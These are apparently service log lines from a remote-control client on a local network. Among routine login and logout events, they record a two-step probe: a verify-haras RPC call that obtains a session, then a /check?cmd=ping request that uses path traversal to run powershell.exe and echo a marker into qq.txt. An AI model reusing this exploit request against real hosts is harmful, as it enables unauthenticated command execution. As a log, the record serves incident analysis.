 2024-03-26 10:37:32.593 - Info - Current client status: 0
2024-03-26 10:37:32.593 - Info - send status_changed notify 0
2024-03-26 10:37:32.593 - Info - [OnLogout start]
2024-03-26 10:37:32.593 - Info - [service] stop all projections
2024-03-26 10:37:32.593 - Info - [OnLogout end]
2024-03-26 10:39:11.017 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49883-->192.168.31.114:49724
2024-03-26 10:39:11.017 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:39:11.017 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:39:11.031 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49884-->192.168.31.114:49724
2024-03-26 10:39:11.031 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell
%2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt version: HTTP/1.1
2024-03-26 10:39:11.031 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49884,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe
+echo+647224830+%3E+qq.txt, plugin:check, session:ciiHpsOHS1UtC5ZfZMrA1gApw9htv8ph
2024-03-26 10:39:33.612 - Info - [localserver] Not use proxy
2024-03-26 10:39:33.612 - Info - retry login now......
2024-03-26 10:39:33.612 - Info - Current client status: 2
2024-03-26 10:39:33.612 - Info - send status_changed notify 2
2024-03-26 10:39:33.613 - Info - Login task time 0
2024-03-26 10:39:33.628 - Info - Do login( type: 2 ) at 378